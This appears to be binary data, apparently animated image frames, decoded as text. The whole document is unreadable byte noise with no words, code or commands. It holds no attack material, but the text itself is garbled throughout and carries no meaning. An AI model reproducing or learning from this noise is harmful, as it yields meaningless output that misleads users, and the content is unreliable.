�{�����U��35�:TӬ<Rz�8��5�?��W����B��O+�H7D�N�e�:<�v�3��p�L���D���#�.�kLD��D���7]�n�X{�QeV�(�F� �$T9�Z��+�d�������Y��@$Ƭ-R���+�D�D���Ȋ�DٷD[v���Z}P�%�� K$��Q�ܬJV��*<J�uDŔ[Ŝ���I�T�]t�ͪDG�\�VkD�*$5Ѧ}���;��|eV}�S<�՞�FKT�(�Ǽ����ӕ��ۍPSD.%G��ڞ�R/]�B���+�eWQ}]�%U= >>�H�=]k��O(��t�k%��^'�C0ԀLͼȠ-�s��n�_;E�/��^���/����V�� @�U_�2���@U4`��um�K��@� ��/��
n`�%K�%Pk����j�����j�M,�W���\ILU]������]���@0�T�]BU� !&\�u�"�x�W5K�lN~�Wd���!6�!>D��b�����W}���%�1&C6�ϼ1|C��C�r�3Fc�;��d���3VZ2�^/�b0�l��lA/pP 4A��$�E&�:�W$�0�@�䡕AE>AJ.BM��CnHKOe\A���c@�[} �e�@Y�eZ�����Une]ve}H>�<~�eaf[��	�|}�]^f0�g~fh�fi�fj�fk�fl�ff�f��fo�fpgq�fnfր  !�	 � ,    � �  � �	H��-Y�~(\Ȱ�Ç#J�H��E��n�ȱ�[C�I�$I�S
L�Ќj�  ��of8	�ɳ�ϟ>3� У5����3�ϙ3�F�@Ѡ� �VfX�@���B3�h���Aȧ���EJ�g�Wp_�KS�U�������V�fØ��w��ij�8@�wBPv!ٲ,��@��iB試'��u	|Z�� _~�/�~�h5=D�uk� X�q�s|�9~�7"���v�!��?�� X�ͽ������O~�����3N���{������'5��S�L�n�����s�lpX�$�I�IH@�8�7�'�|���
~�?�s�|�A0�|���e��e� n�����`"��e Ap���pDB�	?/雌<e��g)D�O �xt\vi�o%:�]}�s 4D���As�N�@�i+�v��u�%d�O;��ͭ& ��6D��:�V�,��א���n��p@�AA
��S�b�iS9�`z���Z�@�zbmkAX�orI��@ �	�&�A��s�q�αǪJ���6묳<�ja�Ժb��)J��A��(�f��V�`�P�͖�ZLZHB��Y@[���x�j��!��PWW��5z���
����pi��$�j�{	�Z��I���Q	}�G��/���g�;���Zʎ��<����@C(��6�Զ	���:�r�H�|�̲�h�����/u����"Ŏ�B/�6�WڴN��R ��P�@�<bxtq �Ƶ�qu�m�J��2��u���E��j�C�jl`��V��<|Z������^�Qgz��褓N�j�M3��Jܤ�����yzk���uZ�V>�x�
K���y�wߵON��6�9]8k�qdR������o�ZC��/�|���_�+�������g����ŇO��a�Sw��^�]�7��am'<i 0�/��Mb;R���w>�$Pӛ^��B���E�C ���d�I>��|�A y(lۊ�G/0!�G��K���M|��������'W���&&��*N�
�"�#00rl��e����Ov�ZMZȣ"��>9�ݾd(�|O5��	�b��Lˇ8N�����>[��i�gƞ��'�Z N�IikO����D0�vDa�~����*ߋ�^�J���<�#�TH��'�|��װ9�����	*ad�7��y��K[�;7�H�Є5�rK\ƨ|Čf\��K��&��eʶ�*~d@e3} ˝U�L�x�2A�s�G�f��EOz�E�����HY��~��e����O~�SbM(��UP}(���B�%<�&�].#hFoÐ}x�� �(7$A�!�t(M�JW�R���0}�HCґ�t�piLo�Ҟ��%}�PO�Ӣ��3�)H;�T�Jb���N]:Ԫ�T����SI �}p��}�NI:ү�u�T�*U��V���i��\ךT�v�W�jV����3��W�:ؼ�ԯ��@a�ק�	���ծ�Ա{��b�:R�z����j`�Q�����M�j+R����@j��Z���V����:L� �ABL�71�@;@���	�A^���"�B��u�4 ���@�m-lc{[���M/z׫�����5��[�Z!����k�#���@!\�������0�"Ģ��5.�� �������lU���z�� ���i�[�j�@ ���X<h1|��#	�ES�a+t�>��S����8��1��Q؏"��P�2 � H��V�i�C��.�8���A�������UqX�� ���eB�?j^���f&���l��
�4���A�-����BBZ� �vh�?���Vz����@�_��M��?��Hz�0�2����6Ј>t�CZg��ָ���C<_��=�E��|�5�`��e3���9{T��1��Kl; {����	f�X���!E��=n�x� ��$f,_s������c]�V�)n�W��`� �'恒�Mpy#��e6�G�=h��V��������A@�..��HO:��(G9pa�L��M����G��}x��~m�#�Z���
T��ta�����ո	��vD��_�@9�a���8�yE�p�
@����MtHi���
��p�O��{����:��� �_�A 1c+�#�F�+7t�v+$ְ��xg>^���o9������Apv^w���#�<����kp_}�=�x���>�F2n�Q;����B#K�� ��4�=�Q���v�p�S[v�������:�ɞ��F@��$Ȁ՗�:�����������ïh����?ϴ��jI�Әw@
<��8��-pWMr����}�R@�k�uv���r��i'�\�VV0t���7uCW�{�w\�5t7����Z��x�5\��j�en1'�\j`�z��b�g��wO&dA�}kw-Yv`x3f��Y��	7�	%���u �u.��&�KE��\xZ��j\Y�w���z�a8u�\& {7^Q(s4E��f�]��Uq��qWi�~1��y`�_��Z�er�ƇoxY�'�[wzf�1xn�n�׃���� �ȉ�xw�Y<0d҇���V�W}F؊JX�=��'8^*�k,Xs�'��w�e%�[��'\�e\��\�ub�H��dR'_C������[P�r�؂�ȍ�Uq�Wy��[�7i�E`�E���~�y��a��׈�H~J5~�Uv=xbD�o.&c2��P����S��C�vY�wk���� Oh�8������H�?�b�g�em�lv`ϠxuǦb�%\gn�wb& �0	���Wf��w��7^;w��H|4hq��q��]�i����y��i�E^y�y���0X��q(�M�u�������l�bD�f0�@���(	c��n< oG�׃n&�� 	Z��\ih�7�@��fx&g��X�iE��wP�}p�xb��{�mnVhy�dQ���T9�i���]��A��v�{J�t�|�i�v^�6n��ڵj�gWN9xW�b§T@�^�V�va>�b�` ���QCp
�`��Gmz���c��tԘW2�{� y�)h���4�[H���IS 	m�bkV��c�U� �vV(�h����k�i��p`�p�0�uZC�-�OeW�p	{�_��_�'	� � ]N�Z2�i�fIS�b����[7��ѐZ��d@`��@�M��y�i�f-	���:Z�_Wf�a)�W���%	��b��`���� 8�J��t� ��<��_weH�s΀�9Z��U_�d� lpl dZ�` ���
 �Хf�{���z[-�
`�Х[Z�dG��� R� @ lШЧ��	�	�	d�a�ZYj
eP��p�`���Z
���
�JZr^�Ш� �z��� ^�����@�� �]ꧪU

�	���Щ;
RCp��P�dj
l�8� �@�]
�j�W��� �g �
l��ꬩ%	p dZ
�J r �d`�ٚW-Ш-�+�"����n

8� �0��� ����P�T�s�
n�@dZg0'��
p@��
VT�T�� PXPf�`
�꧌����d���~�� �`@t*��� �0����R�� ��W��Z
u*��,PXpK��J��Tnڲ��
 ���	f@ �P	�j[k
ժ �`����� O@;����$� � ^�ߊQ����  ]z����ʣ��{j
J�5@	�@	�PI�wK�KS���ʶ�Jo�Y�o +� �9�:+��ڰ�dJ�kqp�������Я�Kp�K ��^ڳYȹ����8�	�� ��o0���o�r�Y r��d V��	d@�}ڦuZ
f 0�p�K��dP��� ��U
���l���C�[�	CA֋5P��rP�͊�!kW���\J��{b�#�lp`[�@�0 ��@�����l���f05�	: #0mp V��u:�+�	��T��O��`
� Ԁ��:p8;�)���DK��r������X��`�$kl  l@��	<�,�u����p,P�t@� �g�	�� �����ºkp� �P�#�m��
�1�  )��"��e��O�C;i+�~�q,#0�����Y�
,P�����T� �Qg ��P�8P9,�50���p�^J��*�����ALI��# ͦ��+�q�O��������c��	� J�U��A��� �`�@��� �vE��@���5�Õ�gp�p���`�^��е� ��	�&�;�	�| }V��
ì�,�O�
 Op�|�����Ō��p m�5P����-��IP]:ͅ��i��Z
p9\��I l��t �\�� ��ĎZor l���� ��o���Ȩ|
�,K@�a���`�:�0q�`
���!0հ�c��o��e�,�tp��J�I�]j
���m�2��#P�@	,��l0�d����k�ͬ+ d�,�ob,fP$������������ж���p��� ����!Ю�� "pnlԝܵ`��]�;�����d`
�l��`o� y}�d��q�&�{ I��
��t �:��, �@?���	@���� ֦`
����0m�;p݀
6�e�=l�}P�F}$K�Ɂ��r��𨵽�f���亥p��~g��p��g�]^ҍZ8����r�ֽ[�a�	fpǉ@u�� e � +�
�pqp�P
��	.��,�ü�m��,	T��iM%�̲Ш��4:Ⱥ��ym���]�f�����P��u ��P
׽,��#`�'|^����
� �}P�q�
%��?0��K��`�qм��tP�BN�ը�p� �# f����Z�����J@�\�X� ����	��.���f����>gp�^� ��ȍ��x���������
q��`��Z�q0�p
�̉>�!5��:�5�I��`@������I.�r@�'l�K�	��¨�	8��v���p�]��[zI@XPɺ�����F��j��Ì��ZO��,�
J���U$�k �Kp g����J������I������ٝ��^���]�@�� a۵p`�t����m������5{�J
}�L��Z�0l�
��ٖ�OS���l��ٞ\�4�q]5�+,���ôN	r�+<�`� + �~�
��\c�ߞz�	⠾�ŏ���0��:��������mƜ`�+p���A�ɵ��o��q���]� ���U��	�	o׬[ŉ��� I�ȑ���G�0x�� �5Q�áK���:�8T���d�flV�Yѧԩ81��б�f��4u�9�&M2
��#Z�('2j�"�fSF�N�����F[<"��'�
�Y����%X��yD����r:%z� �m�	I�T�3��0 �a	�X&��1rII��*�����
?q���s�
UXΨ���/U�F`�CӔЬ��A5���Y�^Ū[R]��񔙷I8lJ��Q��&����3,���T��A��ԨQ����
8�4�*��U�����[�XDh�'�83���_,{m(�$9*�7����t��7	[���R�c�-X8+.�c�R�و�� L��69O�a�ฎX�HO����2��8�)�C�Póq��JTف�Pa�f�sMg$q����2p`����MB�(���P�66Z��*J�����:��%�`��p��D���x*=�I�!B+Z����®#98c_X2�2�"-�J�0%�J"�I��L�(Q5��G0��͢��J�YG8  ?=���3�A�B����B(�c�	���7�xC�~rp5���[FAY\Y�l8��	��trd!0tX��~�3i-u�K�J� �3J)œ�h�uy��*6����<���֠6�
��+��3<�䌎�M���:)��6��Y���6` I�i���h��j:d�UM�2^N�3C/?r�� 3�h�3LB�� f3����Č3�7��C�U����:�h[Bv�G��qVe#0������D�G�t��* �^
y"�01f���_v8�AXuղR���\��u|����2;l��3QO8Ö��#H�5�9:���D�$U��������l��n��2=
KL>��|0�n��� c���	JO�8�X!C�� ��:��0鈃C�
�w��$�� �
���@:آ��@�����Ԁm�)��/�0{ɐ��!�Eb��&���T"=I�SB�>Z�b��I)��0�	er��v;_9��x�ר�2(kFd@%F���TdmP�B� U�T� ��R�x��fX5�P��/�D� 0�cQ�Kb��*�If����
�8�qI���>�pF�9c0gb��3)ψd�d<�ǆ���#`l��)� <©n��C�� �Ӂ�g��褺����b'�������``A7���@2��T`@?����5N=�⌅�K��+J<��r��:���2��(Wd '����A8_��ج)�x����)"DBy��;4�$h@@)I5����T< B�@
@@��L�A���`�Hx4�W A2iI��R��y��$�Q.( �F!h)�e��Ś�|hQ�0�}T�%��?PV����8kY�
����i�+Z�ZW���u�k]�9��j2	=�ծRE�p�	Ml �p�d-�!�!�D$.��HD��`�0�YX���F{�˞�B0k0q��:`D$��L�b�]m��	ź���$b++���X&HA�>a�=G�[�E�A��XD�	M8��B�1�� ���9��R���8�"�YP7�p �M��꭮?4�+N԰�t�s�\�	}��!����a�0�&H�J�v��eS��T<��� &�	�����"����A}��7�[�b���-���D���ȃp+�
H�u����SB�XD����7ɋ��&�a	>l�����Y�bB��u%�Ll�1�A�ᬃ!��d���	G��8D6a	���겗S{�T�}�D��j��ȃ�ˊEl��{HEwً����H�4����!����ˇK,b�]�s|3M�:�����i�t��2`�%,��o����g���=�A
���p˝�A`"��ms{ܟ�񊙬�ogx���ga�n `{7V�>���p�����.��<ݟ�+[W�d�Z�&y����R_<��%0Nr�ۡ�b�p�#h"�;�9r�s��?z�q^t���I?4��sM@������1�6�ۈ��Խ�u��G�yӇ~��|�g7;�پ�����jz��0��������Q��@X 
� F�A�. ��g����C��s���.�.P����a�9`��x��?�!���|(	� �.�A��}�{��~�@��׽���{���'>�1�����W~�����w����. �	���ߋ�z�˾��'�6��B��7�6Ġ��?�!�1�������S?���� �1H��C?7�=�>��>��*�+
n�p��@�@�@A�����ê9 <��	 "�����ă� ��� �A|��A<p��!�A< ���$���@�*��#��?�A@�-��iZ��ه�@�{�,8Cz8�3$|A�PC8$�(�="xC8|C"�B{�:�C5$�<�C;��	?3̂B<C��?�C�#F�D��9�� �Ĵ!�.�� ^�E��	`D^��1��1��!8�9�3^h�Q��8BH��[tE.��X<D� ;�. Q��a��3<�?��OdFa�7D�C�,��(�Fp��bL�!Gp�� @�����O�|�Gz�x��, DJ�z�G.�Ex�.�Gz�G�=HD B H|��|��_�x`�y�F���7yd�{T�	��(`H���,�G��Gc�B@��,I�ć(�@8Øć�A��I|�AE�H�|H�DI0ɘ�7䅛�HY|I�TDJ��~D��pI��G��Ǒ��y����GS|�~K{��7\H�I'�ɥl�|tʷ�BPD�$�X�ʓ̂���$?x�1��Z�J|XCz�]�E��Ǚ�K�<Á�G5�J{|̗�Ǿ?Jl̯䂙,�Pt�n$�1�FB0�Ǵ�z\M����K��DF|C�,�;�D�G��J���ẑ�44Jx0E�T�^�@r��1�D?�Lz�KF�HC��J.�N��G��@�$?���LE���T����FO����íTCތ���ګC���,�A,�A$��$����!��X�L�$���L�$���E�����_TC��̂�<C��GҴ�P��ǴO{ ����wl��L�I���G�Guт��ͤ��=r���Ǚ<DZ,�(�E��H�Ά�XD $eȞL��GE L�eJ@��,�R|hN˴�3\O�Ϋ��J���,M��&�GAI5�ɥDG��zdK�d�1�=�t�/��(�����������3�Q����dS��G��ȗ4ˆ�F4�G�4T��SzlP��yUP�PȌ����O��k�Y�����Dk4L|�G@��f��<�-�ɼ4�(�C��S?���ă*%U�D�O��T�NB�VWUi��;��[���D$EG1X�-��ެ����|C��H�ү�e�R{U$�G@�S��/��U��R�V���p�3�,��D�D�|���$UҔP8�N�}H�<�,xX*�F���XtV��Re��#�Ǻ�Ғ��X|UDM��U[-A;�C
%՜\CcD�V-���+u�d�G��Q��CJKx����N��z,�i���LU�%HE|�n�V����5�-��5Sm}I��D�$� �ƣU�y4EJ�[OG;�R{�N8,�<]�NlRS���DՒ՚UX��UqmQy�EF�W��R�LW��ب-����.��(�ʺ�$�T�ռ,GQ<C�����&�T�mӺL�m��q���E�\)%��HC$�T�<�10K^�~�ռ,���z]ʮ<\{�U{Lƭe�]���U��]ZeXNt�׌K�$�ߤ[���Ҍɺ�D��CO���˒|Kx�FH�ْ5Y�Vc�Y���PTqH�^m��a]�74�!�߆|C�_�lN��S͂��6\�ܘ��|���4K���C��]f\&�Zd�ftFh�`K��`lFB�Kg�FEt�&��tV1�Dح�ӌF�EP�E�3�a\l���F���nFb<��D'��-c^H'��`a�Y}aV� ڌD���8vڔ�b����P;n�J�W��cE��O�c9NI���B$DZ�c�^f��u�[xB����%&�A��K��;�X%�L-tAQv�Oe |�U.e���	 ���B�e#�C��_q�d6�Z-[,fc>fdNf��n���v�p��k fe�fl�ffFX��ehgi�r.gs>gtNgu^gvngw.gq��p�盕o~g|�g}�g~N�g�  !� � ,    � �  � �	H��?}*\Ȱ�Ç#J�Hq���/V�ȱ�Ǐ 3��pT.\ªTy���˗0cʜI��͛8_��+�(�#1&�!,'��[ �\ɒ�̣�b�l
�ѩXm
��0(��Em*��ÆYM�*����Y8��{4V��i!�U�7fTc����jin�4a��������������G�ϗ'��5��/��baؼCj�/��>M��m�X��}�G,Ƀ���0`͛m��4�\�3"%�t��>��ν{�����wgc�О?�f��	e��}�N��}Ξ'�ۿ8��f��`��i.�"�O�H�u��"�h�dv߅�u��x��awMl����#��ˁ�8ڂ	�OuW��i7��ډ(^��]=�h�|Ab���Eާ��,�آ01�P -��c:� �d}�ٰ�}6X`Ç۝�aj�%{��Re�L�H�$�CC�W�x���dyb g*�������uA`��a�Y �m��v�r�5��/y�ة��p�`��\a*�������:�g��Y{�}��<dr���}i�M\`�<�G�%���c곜:k*��d��>�'��:���D�����n�MX�-�hY l�j
K��^!�@�����L�f��] �,�	k�K�D\ 1��"l�ż����[���,���ҁȦ�y�<���7����M*p{����Jo�2��sf/�W�����촩O;�Z�
���{���j��iv��X0��I�*)�����y�A G���ICg-"P��}�� �93�oV�[o�s�(�]v���6��l�4����B2 ��t�m��=b`y�oI��ﮩ��6�Y:�4�IˠP:t����������һ.e�.�ź�<�Ձ>/���~	��u���t������~�,�+O"��w�|�����������cL1�n^������s���@ �̀h�����]L|	�T�"�TP\����|e0�U��h Ǽ�!��&����w��$W�n�.��n��fp.��+W�-���c��`�0�8���|�
���$_���?_�"�&��l�D��G�.9ۢ�Dȣ_c�+��>��
�� �BA���CQ�̨>��Jb$��.�7��`El]r�g���p�w�$�c<,�$*W��2.H���x$3~r0t%�.P�I��H6@��&VS���$ՑH��խ0@��V(�.�h�j,�Vhf�$�LT"�WD� �9+l�}3�L',9 X�l�/f��_�@$����N���
�@�:��+*D�	m(D�i_�I���t8�@\�����,0(��)���T<�'�w���d#
ш�4����BwQ��C�@�6�,�U�'���ns���L+��&t��x(O��դ��
�PAI���er�Z���C'EjUi�S�攫u��U}����V�B5���v���J$�%Jث�u�Z��c��Nh'�d���RpI¬$�^��@�uC�M�ڨ:�ѴTu�d����N��m��n)�����fM��@{����7��p)�rY���m�p��x�𣄵�ck�]ʺ�f�p���񚷼��&h�;X�>����$��4���l~Ǜ���W��U�g�K������Y��]�&����mx�;_���>*�)���w��pxGLac��eozS��
�v��.������ơ}������j��;>*���a×�C���i�~8��P���  T0����
-g�_�2�L�*S �@s��L�-cy��f3����:�y�a~s�ǌg7�Y�t��L�'+�Ј~����g'��ь>�����57�jF����*G�ћ�t��<�R��ԥ�t�	}�U'Zͮ����kU�Cȵ �0�Y׺�Nn5��M�bCY �Hv?`�fWZ�PVC��20��.C(��m0 ޮ6��,���Qn�F�kW����6�mld+�޳VC(���~��� C���d50����v?���mS�����j��� ڍ��3�h����oY�A�(�O��W~�7ʭ8�1��4�!P�y�C�}��5/� �@�7\���P��  ����;��`��1W]�jȺַ�(�
\;���}�.GH���T;6���mtl����NC(���KY ���ͫ�����ڶ6�|�Ƨ��Q>��'_r(|�p���dG���<��e{���v�U��P0~�|�N{���~��E�J��q�6އ/���}ͷ���w��?_|�a{g���(/��Lpf ����խN��Z�@����~�T�4���Q~���<�6����اl��l��d�p����p��k���	�Gm��u�vp�7}(�w(�{��^�r�G�jeyx�x�
�n��~�����߶jȖx� }P�r�rQ���' ��} �v��@gs�grYGs9w|o`
�  նkY�jT�u��d>Xz(eBl�r(kw��օ�vj� cg�.�i`}^؁��k
y�ke�G�j*ׄ�Fp�7m%hr��e0v9�hs;h�N�g���rl�wAǃ�L���m?�{O& P�kP o����b wH�,g���xÖ�W�fp��krxp�e��q����
�X���r���g{(7���{��|����o�o�V�Po�n�� =��b����o�m�n(�}#��e���W����L����~�xs��oV(t�x8w=�) =�=��?HrbX�ǆ�g���w�O�n�Ɔ�&y�vm���~�f�׆����	�@X�y�iv�l����k
؋�(��luXhǘ���p��9�O6�Nv�7�r9���sL�kY�Y����Z�@�t0�|hs��8�����V�s9ǃT	���o��l��h����x�ߖm�i��n��m�x�-9���m6w��8�x9l{�k��p�y�qs�y	ׅ#8�E9k����x�yYh�Y���s�s��s>���t8���F�W8~ZXu�t�@���
S�k���}9x���'|t�	L�PiwGw��	i��X����}h����y�r�(�5I�;�m�����0 OPii z�I��i�`�;PLi�N�z�6k�kKxsNwwW
��әh��`чj�6��w
~�	��aXh��y�X��v��G�c�hc��V� �
��0pʠ�|r�|tww��f�u��6��F��f��v��Ə�ٓ��� 	0��y��z�X�����v\׊�Hho�s=�r�f�7g(�Q�d��0oGxqg�vdИH�h#
{pHh�r\z�������i�vP �i|Q�soP50uW�k�xi�E�r�ȗi�ʨà3ʨ��x���p�P�����w��V�eק�:��Pm=��� lo `�u�GכA'x;wo@q# e��� y�+�s�ZhR�lYl�lu@
�m
� `  ��� 
@p ���d[�ucW�p`t���v�d� �Z��
�� p�m Ku��͖tGWijP8`�`���ʯ���J l��;k�p�l@��LZh P皮�j �p �k��� k`����V�� � @ lP�
Щ����F�:Kl� � �
1kkN�����@�J�� ������  @ P���6p�� �
@l.� ��
- �F�NV�:u�*��p @ �  l`�ʏ�Hk�� �;���֮�p��(��Yk��*�N��e0���`�
 4+��j�� ���� Ek ��h[l�Z
���f�	��	��<�fu��eu� ��P	�{ ��f�.� d�fj@��˻� { ?@�O`�� �p� ��+��+� ������[�x~�P�0��@K���V�)[��� rp IP�P
e����{��W�ަm �p; �� @ �f �,��഑�����泫�w�k��|�#��8 J`�@�QK��Z	�[� �� {I@�5�	!�n�*po𯫰�{�~g���m��� ~�+����{��g`� f��� �k��;k����& Jp5PX����K�	@�I��P��*p@���HK�� �0��? ,0m�Ǵ�p�p��0�
�
� � ��?r�	�`
f �<ȉ�������p�·�˻j��k�����	�P�g tP�@gp,Pt@����* ��������g���rP����!�+`
����
~q�
�& ��q��\	mP?| �+5 �t��,@���Α,k(�	g\�zr�#P�`�t��X`n����)[������Jpl�,PI0,�PP�d���{q��:�
�����f��#��[��K`�,�
d��L�Ή��K��*�����t�u0�\�<���Pa��G�I0���	�I��Pf�r���
��jP���͟q�im
:0�; �e �;���m��\m�#���%\����k��	�G]q��	�� � ���j��f�KP���
 �r`��rpțPr��`m�K�5���J	#��9!}� k�!��m���q��
 ŉ��}pkP�#���i���K�,0ዀ��I	%��
 �m���,@�r�l@�}��Z}��	K@���<�,�i��������	��
}�:��p�&���-�����f
r��H�߃}�K|�
C��	��Z�m¤����@ ���t �#��I�	������:���"���
�0K�����?��} ��8�i���N�d��I����y�����{��p�p	��]]��כ�|�r0�`돰��	I@ŏ@���ކm��q@	�~k���8�;�֏n������k
���} G��gk���ћL�p�����d��f@��6�5��	m��}~�d� �^	��� 8� ��`
��}�q��p!p
N�e�	�Ӑ���]�����w ��md�N�u�pP��mϙ\�,�K0�8`���5���2�� ���Δ��8������0�p
e�	ֆ��
:p�@
�pS,Ҟ~mЍ�����.��:I؈��
��L����	�@����X��Q��0��#@q��XP���p
��p����0��� qܡl_
P �Z��lؾ��5�n����F�� ����K�X��p@]�@��S\�Q�m���K�
�|�`�,���{� �A�	q`Åp
��#�
p��[��	A�	8*/�׆n�Z��#�pP�`?�	.D�ϡ>�xĠR�6���$əDu��Y��CTk� à f�,�5��X#�M���đÈ�<:�F�;L�١�?q��1eJ�G�v��!�,'d$�Q�Έ�m��X�!ĺ	����p.�tQZR��N�p��Ɂ�%tX�d ���u$'j��Re�KF��Bq�X�2�����}��Q�Q��ڸI툣5ιs���Y�vmA8�F,i��x^�w��@��:'Id2IG:�=�q�cǉ(�)�v��:��_LԒA��t�(ơ����S��*ˑU�+K����7��郅6�-�"b�-�8hƹ�KH:���%%0:œ0:�`� ��0
K��
��0j��:`c�DvT@�B
��=O��i����A��� �|�@��c�>N��9*��6?�+c! b��� ��9zh��`.�P���D��J�茎F����D�b�Q�(aጂ�X����K�43ؘ�%Áf��:�v8%�/w���5��f�3�Ɍ�~�9�6�x��:� 8؃ӱ%Z
���n��<�d�$���D;T��ڸt�G:�(T6p�Q��)%	EGh��50�L	�Jk)~�p��8X����t�W)u��2ޭ��ԌRH�r2���`�N��{TH��:�X�8H���L�!�R�eT����r�x��P ����B:jx�I�Ltd�������u��tIݕ8�L���(�6J��Fw麘D��{���<���΀��:b���j8�RO���:l)
?O\b�O��h	T�R�)��1LX������rS��Jj��HRi�ÑG/��t��ETXp	���!�lt�@t������N
Ó��ñNy�K2�o�R Ɠ�V;C�\=)�T�}n.SR�b�s��Q`�a#_�8dS��dW0�`��7t��ҎB�Җ��3���в�ؠ��k9O�����6����Čd��LO �����=f �9��@�9<��xùȐ�D�?PA�V�C�]dHl���-Sj ���$ �=
�p	r8��G�Cg�B?�u��@�2�!+�v����G3��dhC�G�A��	�%��ǡ
N��7; �u*� 0<���rX���Έ�R����5��5`���1���, @'ߠ� %��~@� ��D�<Q��E_~A�lf
��TM,�0�|�FMo�S{9ȣ,'H�+b���P"�u4'���Q-	���%�?�&s	6 �#-�!u��1�i|`,���Vc�D�au�tI����g.<�T'�S��=�mVL�
�0�`#
P?��V؇P�2�%��-d�,.��G]T/����2�D0�	 ���9�@X�&6��#hb� O�jT��B;!�HAB݀� u����S@�G�*S� �Ja8�)��0i	�pT��9�:�A�p@_��W�A{��%��K��X�b�� ����1��_� �J�Hla/� Ă���e�1D���`gZ��L��U"��D*��!����#�A"��p{[P{�*H1�Kxù��D*�����%����<�6��Aw�иH��X�n� ���%k�&l)[����C�	GP���%�ЇA,">�"�чi���H�&1��j���(�[ߒ¿�0�%֛�A��y�z��`!��.-T �9���W!�lWqR���P-H��s`���� �?
,�R�{��\G��Á�.Pw��� ���G���C����:9�3?P�Z\8������."���#�P`�z�Ń�� ư��J�� E-�[fJDÃ�"��A+���%��Ty��]��j��T��-�MX��̓j�Z������"�G�`�Nv��Ђ6�|����[bS�n�� ]B��|�����Z, �����p	��B���`k	{��s�_��=���ka��ʛ�cF�`Ǭo�����a[�#\"�^H��{ |�z���*Z�m���ܫ����;���.j�E~�<�'��l�� p\!��<�Ѕ9$]�IG�ҝ�t��@��H:թ���G�PW:1��t�w��z��)�c��P���n�.Ľ^��&0�"�I71�~t�ρ"�{ݑn��=�^���v�wA	e�@��
%D�����������Izӧ�n0�9@���������A_��WB	�(;�%��V�a�_�G�_�/���G�X����n�~��?s����F�O}�c��n�@�W��>��� ������	�����_������ ���{���������<�@l@|@<�/��W˼A�'�/��x�'Ђ����
�@̿�
� LA��A'h�l�A����A��'B!�A��l��A��LȄcp5gʼ�+>��"�B+,�
�A'�B*�B,����B/��,�?1C,�?-0A4�B�<>l���xh�4��.D�!������"�  Ѐy0�(zA/�B��v H�"�A'pD ��v8DK�CM�� 8D(/�8,xh�O��Ԃ.Dw0�IԀR��SԂ" @�`�R��@FHFaL�l�(@Er��v�,�HC*k,�E_,�F�F,�:��q��v�C�D�r�� (�xG�Fr��l��L�rlG,n��o<E��ɻ��D$�ǿ*�*�H��,� ��l��L� �Gp�?Ă�H��B�Hz�EU$G�B*�Gk<H���4Ö�����ȉ�+�ɿ�D����ɣ�G����DnJ���"HI��+w�J�$GK,�y�I�����E�~TE�t�"�DtĒ�]�ʈ�,+�K�<K�F��?*tk� (E��V�@�I�4KX� P��]|Hr��O�JS�?�<�<�Bz�ɿ��K�B*䆣�G���,���$J4���Dk�G;d�kM+� �lG����ƪ,�����̧���̗,�{��lDP�]� ���,Ŵ��:K2�M�$Ȟ�B� dA@L�l�� LG��M; �y��u���"��3N����\�x(>@�º�M�,��D�TJ*��V��]���3��*����A*�Ͽz�ޜO��ȿ:Њ�̰|���FL�U�I(��HaD��{l� UJ�\Q�T���F�,E���N{�� ]I���*���Q	���N�,�R� )�Mk���BHʿj����yt�D�0�M�ԿF���K��4���G����+��F&e�������nt�~dD0�S�B$PL���/���r ]��;��\R6%R5������̈,I��v�T����}���KS\4�L�L�WlC�M��H-���R��T!��SSKu�#�I�o���}�RMC5MD-�+����*�K��E�D,��E��U*�MMUJ�4�4E�2=א<R�4N�ӿ���K�e%U}xR�B��B����4����\K!�BŔ��I*�I:- �{�����U��35�:TӬ<Rz�8��5�?��W����B��O+�H7D�N�e�:<�v�3��p�L���D���#�.�kLD��D���7]�n�X{�QeV�(�F� �$T9�Z��+�d�������Y��@$Ƭ-R���+�D�D���Ȋ�DٷD[v���Z}P�%�� K$��Q�ܬJV��*<J�uDŔ[Ŝ���I�T�]t�ͪDG�\�VkD�*$5Ѧ}���;��|eV}�S<�՞�FKT�(�Ǽ����ӕ��ۍPSD.%G��ڞ�R/]�B���+�eWQ}]�%U= >>�H�=]k��O(��t�k%��^'�C0ԀLͼȠ-�s��n�_;E�/��^���/����V�� @�U_�2���@U4`��um�K��@� ��/��
n`�%K�%Pk����j�����j�M,�W���\ILU]������]���@0�T�]BU� !&\�u�"�x�W5K�lN~�Wd���!6�!>D��b�����W}���%�1&C6�ϼ1|C��C�r�3Fc�;��d���3VZ2�^/�b0�l��lA/pP 4A��$�E&�:�W$�0�@�䡕AE>AJ.BM��CnHKOe\A���c@�[} �e�@Y�eZ�����Une]ve}H>�<~�eaf[��	�|}�]^f0�g~fh�fi�fj�fk�fl�ff�f��fo�fpgq�fnfր  !�	 � ,    � �  � �	H��-Y�~(\Ȱ�Ç#J�H��E��n�ȱ�[C�I�$I�S
L�Ќj�  ��of8	�ɳ�ϟ>3� У5����3�ϙ3�F�@Ѡ� �VfX�@���B3�h���Aȧ���EJ�g�Wp_�KS�U�������V�fØ��w��ij�8@�wBPv!ٲ,��@��iB試'��u	|Z�� _~�/�~�h5=D�uk� X�q�s|�9~�7"���v�!��?�� X�ͽ������O~�����3N���{������'5��S�L�n�����s�lpX�$�I�IH@�8�7�'�|���
~�?�s�|�A0�|���e��e� n�����`"��e Ap���pDB�	?/雌<e��g)D�O �xt\vi�o%:�]}�s 4D���As�N�@�i+�v��u�%d�O;��ͭ& ��6D��:�V�,��א���n��p@�AA
��S�b�iS9�`z���Z�@�zbmkAX�orI��@ �	�&�A��s�q�αǪJ���6묳<�ja�Ժb��)J��A��(�f��V�`�P�͖�ZLZHB��Y@[���x�j��!��PWW��5z���
����pi��$�j�{	�Z��I���Q	}�G��/���g�;���Zʎ��<����@C(��6�Զ	���:�r�H�|�̲�h�����/u����"Ŏ�B/�6�WڴN��R ��P�@�<bxtq �Ƶ�qu�m�J��2��u���E��j�C�jl`��V��<|Z������^�Qgz��褓N�j�M3��Jܤ�����yzk���uZ�V>�x�
K���y�wߵON��6�9]8k�qdR������o�ZC��/�|���_�+�������g����ŇO��a�Sw��^�]�7��am'<i 0�/��Mb;R���w>�$Pӛ^��B���E�C ���d�I>��|�A y(lۊ�G/0!�G��K���M|��������'W���&&��*N�
